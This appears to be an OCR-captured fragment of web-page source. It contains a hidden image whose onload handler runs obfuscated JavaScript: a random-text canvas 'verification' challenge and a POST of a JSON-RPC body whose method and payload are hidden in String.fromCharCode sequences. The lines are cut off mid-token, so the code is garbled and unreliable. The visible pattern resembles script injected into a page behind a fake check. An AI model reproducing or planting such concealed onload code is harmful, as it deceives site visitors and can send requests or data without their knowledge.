
bc
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
+)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i+
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.str
String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCod
55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,5
String.fromCharCode(32).trim();for(let i=0;i
Verif